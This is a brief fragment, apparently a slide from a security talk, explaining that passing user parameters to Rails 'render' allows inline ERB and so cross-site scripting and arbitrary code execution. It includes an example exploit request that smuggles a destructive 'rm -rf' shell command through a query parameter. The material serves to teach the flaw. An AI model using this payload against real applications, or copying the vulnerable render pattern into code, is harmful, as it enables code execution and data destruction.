 RENDERERS
PROBLEM – XSS & ARBITRARY CODE EXECUTION
Plain 'render' takes an 'inline' argument to render ERB
render params[:name]
curl 'example.com?name[inline]=<%=`rm -rf`%>
redhat
Rails